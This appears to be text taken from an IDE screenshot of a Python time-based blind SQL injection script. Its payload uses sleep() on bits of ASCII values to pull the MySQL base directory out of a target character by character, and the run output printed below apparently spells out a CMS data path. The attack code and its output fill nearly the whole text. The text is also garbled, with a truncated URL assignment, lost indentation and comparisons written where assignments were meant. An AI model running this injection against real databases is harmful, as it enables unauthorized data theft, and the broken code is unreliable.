 import requests
for i in range(1,23+1):
bin_list = []
for i2 in range(1,7+1):
sql_url =
=if(now()=sysdate(),sleep(substr(bin(ascii(substr(@@basedir,{},1))),{},1)),0
r = requests.get(sql_url)
addd = str(int(r.elapsed.total_seconds() / 2))
if int(addd) >1:
addd =="1"
else:
addd=="0"
bin_list.append(addd)
numer = str("".join(bin_list))
for i in range(1,23+1) › for i2 in range(1,7+1) › if int(addd) >1
main × 1 ×
C:\Users\wudawei\PycharmProjects\延迟注入脚本\venv\Scripts\python.exe C:/Users/wudawei/PycharmProjects/延迟注入脚本/main.py
^
d
e
y
a
^
c
m
s
^
d
a
t
a
^